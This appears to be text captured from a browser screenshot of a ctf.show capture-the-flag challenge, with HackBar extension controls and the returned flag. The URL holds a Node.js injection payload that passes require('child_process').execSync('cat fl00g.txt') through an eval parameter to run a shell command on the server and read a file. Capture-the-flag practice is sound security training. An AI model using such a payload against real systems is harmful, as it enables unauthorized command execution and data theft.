 不安全 6ff8d0c3-8b22-41a8-93cc-465b1d1b490a.challenge.ctf.show/?eval=require(%27child_process%27).execSync(%27cat%20fl00g.txt%27).toString()
Gmail YouTube 地图 新建文件夹 网络安全资料
where is flag? ctfshow{2f3df3da-490d-46ea-9099-edb2187a39da}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://6ff8d0c3-8b22-41a8-93cc-465b1d1b490a.challenge.ctf.show/?eval=require('child_process').execSync('cat fl00g.txt').toString()